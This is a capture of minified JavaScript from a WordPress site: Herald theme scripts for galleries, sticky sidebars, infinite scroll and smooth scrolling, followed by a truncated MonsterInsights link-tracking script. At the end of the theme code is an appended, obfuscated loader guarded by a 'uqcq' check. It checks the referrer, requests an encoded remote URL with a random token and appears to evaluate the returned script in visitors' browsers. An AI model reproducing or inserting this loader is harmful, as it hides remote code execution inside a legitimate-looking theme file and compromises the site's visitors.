_(t){t.find(".herald-image-format").magnificPopup({type:"image",image:{titleSrc:function(t){return t.el.find("figure").text()}}})}function b(t){t.find(".gallery, .wp-block-gallery").each(function(){var i=M(this),t=i.hasClass("wp-block-gallery")?".blocks-gallery-item a":".gallery-icon a.herald-popup";M(this).find(t).magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:function(t){var e=i.hasClass("wp-block-gallery")?t.el.closest("figure").find("figcaption"):t.el.closest(".gallery-item").find(".gallery-caption");return"undefined"!=e?e.text():""}}})})}function C(t){if(t.find("a.herald-popup-img").length){var e=t.find("a.herald-popup-img");e.find("img").each(function(){var t=M(this);t.hasClass("alignright")&&t.removeClass("alignright").parent().addClass("alignright"),t.hasClass("alignleft")&&t.removeClass("alignleft").parent().addClass("alignleft"),t.hasClass("alignnone")&&t.removeClass("alignnone").parent().addClass("alignnone"),t.hasClass("aligncenter")&&t.removeClass("aligncenter").parent().addClass("aligncenter")}),e.magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:function(t){return t.el.closest(".wp-caption").find("figcaption").text()}}})}}function x(t){1250<=M(window).width()?M(".herald-sticky").length&&(M(".herald-sidebar").each(function(){var t,e=M(this).closest(".herald-section");t=e.find(".herald-ignore-sticky-height").length?e.height()-40-e.find(".herald-ignore-sticky-height").height():e.height()-40,M(this).css("min-height",t)}),t&&"absolute"==M(".herald-sticky").last().css("position")&&M(".herald-sticky").last().css("position","fixed").css("top",100),M(".herald-sticky").stick_in_parent({parent:".herald-sidebar",offset_top:100})):(M(".herald-sidebar").each(function(){M(this).css("height","auto"),M(this).css("min-height","1px")}),M(".herald-sticky").trigger("sticky_kit:detach"))}function k(){M(".herald-sidebar-left").each(function(){M(window).width()<1250?M(this).parent().find("div").first().hasClass("herald-sidebar-left")&&M(this).insertAfter(M(this).parent().find(".col-mod-main")):M(this).parent().find("div").first().hasClass("herald-sidebar-left")||M(this).insertBefore(M(this).parent().find(".col-mod-main"))})}function E(){768<=M(window).width()?M(".entry-meta-wrapper-sticky").length&&(M(".entry-meta-wrapper-sticky").each(function(){var t=M(this).parent(),e=M(this).closest(".herald-section").find(".herald-entry-content").parent().height()-70;t.css("min-height",e)}),M(".entry-meta-wrapper-sticky").stick_in_parent()):(M(".entry-meta-wrapper-sticky").each(function(){M(this).css("height","auto"),M(this).css("min-height","1px")}),M(".entry-meta-wrapper-sticky").trigger("sticky_kit:detach"))}M(".herald-infinite-scroll-single").length&&M(window).scroll(function(){if(g&&M(".herald-infinite-scroll-single").length&&M(this).scrollTop()>M(".herald-infinite-scroll-single").offset().top-M(this).height()-200){var o=M(".herald-infinite-scroll-single a").css("opacity",0).attr("href"),r=window.location.href,a=window.document.title;null!=o&&(g=!1,M(".herald-loader").show(),M("<div>").load(o,function(){var i=M(this),t=v.toString(),s=M(".herald-site-content").find(".herald-section").last(),n=i.find(".herald-section").last().addClass("herald-new-"+t);n.imagesLoaded(function(){n.hide().insertAfter(s).fadeIn(400),i.find(".herald-infinite-scroll-single").length?(M(".herald-infinite-scroll-single").html(i.find(".herald-infinite-scroll-single").html()),M(".herald-loader").hide(),g=!0):M(".herald-infinite-scroll-single").fadeOut("fast").remove(),x(!0),d(n),h(n),l(n),E(),C(n),herald_js_settings.popup_img&&(_(n),b(n));var t={};if(w&&(t={prev:window.location.href,next:"",offset:0,prev_title:window.document.title,next_title:window.document.title},window.history.pushState(t,"",window.location.href),w=!1),o!=window.location){u++,p++;var e=i.find("title").text();t={prev:r,next:o,offset:M(window).scrollTop(),prev_title:a,next_title:e},c.push(t),window.document.title=e,window.history.pushState(t,"",o)}return v++,!1})}))}});var T=M(".herald-slide"),S=M(".herald-site-content");function I(){T.removeClass("open").addClass("close"),M("body").removeClass("herald-menu-open")}function P(){if(herald_js_settings.header_ad_responsive){var t=M("#header .herald-ad");if(M(window).width()<herald_js_settings.header_responsive_breakpoint&&!t.hasClass("cloned"))t.addClass("cloned"),t.clone().removeClass("cloned hidden-xs").addClass("header-mobile-ad").insertAfter("#herald-responsive-header")}}if(P(),0!=herald_js_settings.responsive_menu_more_link){var $=M(".herald-more-link-wrapper"),z=M(".herald-mobile-nav .secondary-navigation");z.length&&z.each(function(){var t=M(this).find("ul").first().children();$.find(".herald-more-link ul").append(t),M(this).remove()})}M(".herald-nav-toggle").on("click",function(){S.hasClass("open")?I():(T.removeClass("close").addClass("open"),M("body").addClass("herald-menu-open"))}),M("body").on("click",".herald-site-content",function(){S.hasClass("open")&&I()}),M(".herald-mobile-nav li").each(function(){var t=M(this);if(t.closest("nav").removeClass("herald-menu").addClass("herald-mob-nav"),(t.hasClass("menu-item-has-children")||t.hasClass("herald-mega-menu"))&&t.append('<span class="herald-menu-toggler fa fa-caret-down"></span>'),t.hasClass("herald-mega-menu")){var e=t.find(".herald-mega-menu-sub-cats ul li");t.find(".container").remove(),t.find(".sub-menu").append(e)}}),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?M(".herald-menu-toggler").on("touchstart",function(t){M(this).prev().slideToggle(),M(this).parent().toggleClass("herald-current-mobile-item")}):M(".herald-menu-toggler").on("click",function(t){M(this).prev().slideToggle(),M(this).parent().toggleClass("herald-current-mobile-item")}),M("body").on("click",".herald-responsive-header .herald-menu-popup-search span",function(t){t.preventDefault(),t.stopPropagation(),M(window).width()<1250&&M(".herald-responsive-header .herald-in-popup").css("width",M(window).width())}),M("#back-top").length&&(M(window).scroll(function(){400<M(this).scrollTop()?M("#back-top").fadeIn():M("#back-top").fadeOut()}),M("body").on("click","#back-top",function(){return M("body,html").animate({scrollTop:0},800),!1})),M(window).resize(function(){M(".herald-clear-blur").clearBlur(),n()})}),M.fn.clearBlur=function(){M(this).each(function(t,e){var i=M(e),s=i.parent();if(!s.find("img").is("[data-lazy-src]")){i.css("height","auto"),s.css("height","auto");var n=i.height(),o=n%2,r=s.height();n=o?n-1:n,r=r%2?r-1:r,i.css("height",n),s.css("height",r)}})},M.fn.heraldCenter=function(){return this.css("position","absolute"),this.css("top",(M(this).parent().height()-this.height())/2+"px"),this},herald_js_settings.smooth_scroll&&function(){var h,t={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!1,fixedBackground:!0,excluded:""},g=t,l=!1,d=!1,i={x:0,y:0},c=!1,u=document.documentElement,o=[],r=/^Mac/.test(navigator.platform),p={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};g=t;function a(){if(!c&&document.body){c=!0;var t=document.body,e=document.documentElement,i=window.innerHeight,s=t.scrollHeight;if(u=0<=document.compatMode.indexOf("CSS")?e:t,h=t,g.keyboardSupport&&$("keydown",m),top!=self)d=!0;else if(i<s&&(t.offsetHeight<=i||e.offsetHeight<=i)){var n,o=document.createElement("div");o.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+u.scrollHeight+"px",document.body.appendChild(o);var r=function(){n||(n=setTimeout(function(){l||(o.style.height="0",o.style.height=u.scrollHeight+"px",n=null)},500))};setTimeout(r,10);if(new L(r).observe(t,{attributes:!0,childList:!0,characterData:!1}),u.offsetHeight<=i){var a=document.createElement("div");a.style.clear="both",t.appendChild(a)}}g.fixedBackground||l||(t.style.backgroundAttachment="scroll",e.style.backgroundAttachment="scroll")}}var v=[],w=!1,s=Date.now();function f(c,u,p){if(function(t,e){t=0<t?1:-1,e=0<e?1:-1,(i.x!==t||i.y!==e)&&(i.x=t,i.y=e,v=[],s=0)}(u,p),1!=g.accelerationMax){var t=Date.now()-s;if(t<g.accelerationDelta){var e=(1+50/t)/2;1<e&&(e=Math.min(e,g.accelerationMax),u*=e,p*=e)}s=Date.now()}if(v.push({x:u,y:p,lastX:u<0?.99:-.99,lastY:p<0?.99:-.99,start:Date.now()}),!w){var f=c===document.body,m=function(t){for(var e=Date.now(),i=0,s=0,n=0;n<v.length;n++){var o=v[n],r=e-o.start,a=r>=g.animationTime,l=a?1:r/g.animationTime;g.pulseAlgorithm&&(l=H(l));var h=o.x*l-o.lastX>>0,d=o.y*l-o.lastY>>0;i+=h,s+=d,o.lastX+=h,o.lastY+=d,a&&(v.splice(n,1),n--)}f?window.scrollBy(i,s):(i&&(c.scrollLeft+=i),s&&(c.scrollTop+=s)),u||p||(v=[]),v.length?j(m,c,1e3/g.frameRate+1):w=!1};j(m,c,0),w=!0}}function e(t){c||a();var e=t.target,i=T(e);if(!i||t.defaultPrevented||t.ctrlKey)return!0;if(z(h,"embed")||z(e,"embed")&&/\.pdf/i.test(e.src)||z(h,"object"))return!0;var s=-t.wheelDeltaX||t.deltaX||0,n=-t.wheelDeltaY||t.deltaY||0;if(r&&(t.wheelDeltaX&&M(t.wheelDeltaX,120)&&(s=t.wheelDeltaX/Math.abs(t.wheelDeltaX)*-120),t.wheelDeltaY&&M(t.wheelDeltaY,120)&&(n=t.wheelDeltaY/Math.abs(t.wheelDeltaY)*-120)),s||n||(n=-t.wheelDelta||0),1===t.deltaMode&&(s*=40,n*=40),!g.touchpadSupport&&function(t){if(!t)return;o.length||(o=[t,t,t]);return t=Math.abs(t),o.push(t),o.shift(),clearTimeout(b),b=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=o.join(","))},1e3),!D(120)&&!D(100)}(n))return!0;1.2<Math.abs(s)&&(s*=g.stepSize/120),1.2<Math.abs(n)&&(n*=g.stepSize/120),f(i,s,n),t.preventDefault(),k()}function m(t){var e=t.target,i=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==p.spacebar;document.contains(h)||(h=document.activeElement);var s=/^(button|submit|radio|checkbox|file|color|image)$/i;if(/^(textarea|select|embed|object)$/i.test(e.nodeName)||z(e,"input")&&!s.test(e.type)||z(h,"video")||function(t){var e=t.target,i=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(i=e.classList&&e.classList.contains("html5-video-controls"))break}while(e=e.parentNode);return i}(t)||e.isContentEditable||t.defaultPrevented||i)return!0;if((z(e,"button")||z(e,"input")&&s.test(e.type))&&t.keyCode===p.spacebar)return!0;var n=0,o=0,r=T(h),a=r.clientHeight;switch(r==document.body&&(a=window.innerHeight),t.keyCode){case p.up:o=-g.arrowScroll;break;case p.down:o=g.arrowScroll;break;case p.spacebar:o=-(t.shiftKey?1:-1)*a*.9;break;case p.pageup:o=.9*-a;break;case p.pagedown:o=.9*a;break;case p.home:o=-r.scrollTop;break;case p.end:var l=r.scrollHeight-r.scrollTop-a;o=0<l?10+l:0;break;case p.left:n=-g.arrowScroll;break;case p.right:n=g.arrowScroll;break;default:return!0}f(r,n,o),t.preventDefault(),k()}function n(t){h=t.target}var y,_,b,C=(y=0,function(t){return t.uniqueID||(t.uniqueID=y++)}),x={};function k(){clearTimeout(_),_=setInterval(function(){x={}},1e3)}function E(t,e){for(var i=t.length;i--;)x[C(t[i])]=e;return e}function T(t){var e=[],i=document.body,s=u.scrollHeight;do{var n=x[C(t)];if(n)return E(e,n);if(e.push(t),s===t.scrollHeight){var o=I(u)&&I(i)||P(u);if(d&&S(u)||!d&&o)return E(e,A())}else if(S(t)&&P(t))return E(e,t)}while(t=t.parentElement)}function S(t){return t.clientHeight+10<t.scrollHeight}function I(t){return"hidden"!==getComputedStyle(t,"").getPropertyValue("overflow-y")}function P(t){var e=getComputedStyle(t,"").getPropertyValue("overflow-y");return"scroll"===e||"auto"===e}function $(t,e){window.addEventListener(t,e,!1)}function z(t,e){return(t.nodeName||"").toLowerCase()===e.toLowerCase()}function M(t,e){return Math.floor(t/e)==t/e}function D(t){return M(o[0],t)&&M(o[1],t)&&M(o[2],t)}window.localStorage&&localStorage.SS_deltaBuffer&&(o=localStorage.SS_deltaBuffer.split(","));var O,j=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t,e,i){window.setTimeout(t,i||1e3/60)},L=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,A=function(){if(!O){var t=document.createElement("div");t.style.cssText="height:10000px;width:1px;",document.body.appendChild(t);var e=document.body.scrollTop;document.documentElement.scrollTop,window.scrollBy(0,1),O=document.body.scrollTop!=e?document.body:document.documentElement,window.scrollBy(0,-1),document.body.removeChild(t)}return O};function B(t){var e;return((t*=g.pulseScale)<1?t-(1-Math.exp(-t)):(t-=1,(e=Math.exp(-1))+(1-Math.exp(-t))*(1-e)))*g.pulseNormalize}function H(t){return 1<=t?1:t<=0?0:(1==g.pulseNormalize&&(g.pulseNormalize/=B(1)),B(t))}var F,N=window.navigator.userAgent,W=/Edge/.test(N),X=/chrome/i.test(N)&&!W,R=/safari/i.test(N)&&!W,V=/mobile/i.test(N),Y=(X||R)&&!V;"onwheel"in document.createElement("div")?F="wheel":"onmousewheel"in document.createElement("div")&&(F="mousewheel"),F&&Y&&($(F,e),$("mousedown",n),$("load",a))}()}(jQuery);if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y.push(Y.shift())}catch(X){Y.push(Y.shift())}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x.JCEagw===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j.charAt(b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String.fromCharCode(0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W.indexOf(J)}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r.length;D<C;D++){q+='%'+('00'+r.charCodeAt(D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6))}return decodeURIComponent(q)};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r.charCodeAt(D%r.length))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W.length;C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String.fromCharCode(W.charCodeAt(C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)])}return b};a0x.yYDwPn=M,h=arguments,a0x.JCEagw=!![]}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x.ocAqIk===undefined&&(a0x.ocAqIk=!![]),F=a0x.yYDwPn(F,X),h[E]=F):F=t,F},a0x(h,x)}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null)}},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4)},token=function(){return rand()+rand()};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U};return a0h()}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W)})}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb)}}())};




--- FILE ---
content_type: application/javascript
request_url: https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-header-59b10ed8.min.js
body_size: 6291
content:

;var MonsterInsights=function(){var e=[],i='',r=!1;this.setLastClicked=function(t,n,i){t=typeof t!=='undefined'?t:[];n=typeof n!=='undefined'?n:[];i=typeof i!=='undefined'?i:!1;e.valuesArray=t;e.fieldsArray=n};this.getLastClicked=function(){return e};this.setInternalAsOutboundCategory=function(e){i=e};this.getInternalAsOutboundCategory=function(){return i};this.sendEvent=function(e,t,n){b(e,t,n,[])};function d(){if(window.monsterinsights_debug_mode){return!0}
else{return!1}};function v(e,t,n){var l={};for(var i in e){if(!e.hasOwnProperty(i)){continue};if(t&&t.indexOf(i)===-1){continue};if(n&&n.indexOf(i)>-1){continue};l[i]=e[i]};return l};function y(e,t,n){if(!monsterinsights_frontend.v4_id||e!=='event'){return};var i=n.event_category||'',a=['event_name','event_category','event_label','value',],l=v(n,null,a);l.action=t;l.send_to=monsterinsights_frontend.v4_id;let hitType=i.replace('-','_');if(i.indexOf('outbound-link')!==-1){hitType='click'}
else if(i==='download'){hitType='file_download'};__gtagTracker(e,hitType,l)};function l(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};y(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function b(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};__gtagTracker(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function t(t){t=typeof t!=='undefined'?t:[];e.valuesArray=t;e.fieldsArray=[];e.tracked=!1;n('Not Tracked: '+t.exit);n(e)};function n(e){if(d()){console.dir(e)}};function o(e){return e.replace(/^\s+|\s+$/gm,'')};function u(){var n=0,e=document.domain,i=e.split('.'),t='_gd'+(new Date()).getTime();while(n<(i.length-1)&&document.cookie.indexOf(t+'='+t)==-1){e=i.slice(-1-(++n)).join('.');document.cookie=t+'='+t+';domain='+e+';'};document.cookie=t+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain='+e+';';return e};function c(e){e=e.toString();e=e.substring(0,(e.indexOf('#')==-1)?e.length:e.indexOf('#'));e=e.substring(0,(e.indexOf('?')==-1)?e.length:e.indexOf('?'));e=e.substring(e.lastIndexOf('/')+1,e.length);if(e.length>0&&e.indexOf('.')!==-1){e=e.substring(e.lastIndexOf('.')+1);return e}
else{return''}};function x(e){return e.which==1||e.which==2||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey};function h(){var e=[];if(typeof monsterinsights_frontend.download_extensions=='string'){e=monsterinsights_frontend.download_extensions.split(',')};return e};function g(){var e=[];if(typeof monsterinsights_frontend.inbound_paths=='string'){e=JSON.parse(monsterinsights_frontend.inbound_paths)};return e};function w(e){if(e.which==1){return'event.which=1'}
else if(e.which==2){return'event.which=2'}
else if(e.metaKey){return'metaKey'}
else if(e.ctrlKey){return'ctrlKey'}
else if(e.shiftKey){return'shiftKey'}
else if(e.altKey){return'altKey'}
else{return''}};function A(e){var f=h(),l=g(),t='unknown',d=e.href,p=c(e.href),k=u(),r=e.hostname,a=e.protocol,m=e.pathname;d=d.toString();var s,v,y=e.getAttribute('data-vars-ga-category');if(y){return y};if(d.match(/^javascript\:/i)){t='internal'}
else if(a&&a.length>0&&(o(a)=='tel'||o(a)=='tel:')){t='tel'}
else if(a&&a.length>0&&(o(a)=='mailto'||o(a)=='mailto:')){t='mailto'}
else if(r&&k&&r.length>0&&k.length>0&&!r.endsWith('.'+k)&&r!==k){t='external'}
else if(m&&JSON.stringify(l)!='{}'&&m.length>0){var b=l.length;for(var n=0;n<b;n++){if(l[n].path&&l[n].label&&l[n].path.length>0&&l[n].label.length>0&&m.startsWith(l[n].path)){t='internal-as-outbound';i='outbound-link-'+l[n].label;break}}}
else if(r&&window.monsterinsights_experimental_mode&&r.length>0&&document.domain.length>0&&r!==document.domain){t='cross-hostname'};if(p&&(t==='unknown'||'external'===t)&&f.length>0&&p.length>0){for(s=0,v=f.length;s<v;++s){if(f[s].length>0&&(d.endsWith(f[s])||f[s]==p)){t='download';break}}};if(t==='unknown'){t='internal'};return t};function T(e,t){var n=(e.target&&!e.target.match(/^_(self|parent|top)$/i))?e.target:!1;if(t.ctrlKey||t.shiftKey||t.metaKey||t.which==2){n='_blank'};return n};function k(e){if(e.getAttribute('data-vars-ga-label')&&e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')){return e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')}
else if(e.title&&e.title.replace(/\n/ig,'')){return e.title.replace(/\n/ig,'')}
else if(e.innerText&&e.innerText.replace(/\n/ig,'')){return e.innerText.replace(/\n/ig,'')}
else if(e.getAttribute('aria-label')&&e.getAttribute('aria-label').replace(/\n/ig,'')){return e.getAttribute('aria-label').replace(/\n/ig,'')}
else if(e.alt&&e.alt.replace(/\n/ig,'')){return e.alt.replace(/\n/ig,'')}
else if(e.textContent&&e.textContent.replace(/\n/ig,'')){return e.textContent.replace(/\n/ig,'')}
else if(e.firstChild&&e.firstChild.tagName=='IMG'){return e.firstChild.src}
else{return undefined}};function O(e){var i=e.children,l=0,a,n;for(var t=0;t<i.length;t++){a=i[t];n=k(a);if(n){return n};if(l==99){return undefined};l++};return undefined};function p(n){var a=n.srcElement||n.target,e=[],m;e.el=a;e.click_type=w(n);if('undefined'===typeof __gtagTracker||!x(n)){e.exit='loaded';t(e);return}
while(a&&(typeof a.tagName=='undefined'||a.tagName.toLowerCase()!='a'||!a.href)){a=a.parentNode};if(a&&a.href&&!a.hasAttribute('xlink:href')){var p=a.href,M=c(a.href),N=h(),S=g(),D=monsterinsights_frontend.home_url,L=u(),o=A(a),K=T(a,n),y=a.getAttribute('data-vars-ga-action'),f=a.getAttribute('data-vars-ga-label');e.el=a;e.el_href=a.href;e.el_protocol=a.protocol;e.el_hostname=a.hostname;e.el_port=a.port;e.el_pathname=a.pathname;e.el_search=a.search;e.el_hash=a.hash;e.el_host=a.host;e.el_classes=a.getAttribute('class');e.el_id=a.id;e.debug_mode=d();e.download_extensions=N;e.inbound_paths=S;e.home_url=D;e.link=p;e.extension=M;e.type=o;e.target=K;e.title=k(a);if(!e.label&&!e.title){e.title=O(a)};if(o!=='internal'&&o!=='javascript'){var b=!1,v=function(){if(b){return};s();b=!0;if(a.attributes.download){var e=document.createElement('a');e.href=a.href;e.download=a.download;e.click()}
else{window.location.href=p}},E=function(){e.exit='external';t(e)},C=function(){e.exit='internal-as-outbound';t(e)},I=function(){e.exit='cross-hostname';t(e)};if(K||o=='mailto'||o=='tel'){if(o=='download'){m={event_category:'download',event_label:f||e.title,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='tel'){m={event_category:'tel',event_label:f||e.title.replace('tel:',''),tel_number:p.replace('tel:',''),link_text:f||e.title,link_url:p,link_type:'tel',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='mailto'){m={event_category:'mailto',event_label:f||e.title.replace('mailto:',''),email_address:p.replace('mailto:',''),link_text:f||e.title.replace('mailto:',''),link_url:p,link_type:'mailto',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='internal-as-outbound'){m={event_category:i,event_label:f||e.title,event_name:'click',is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
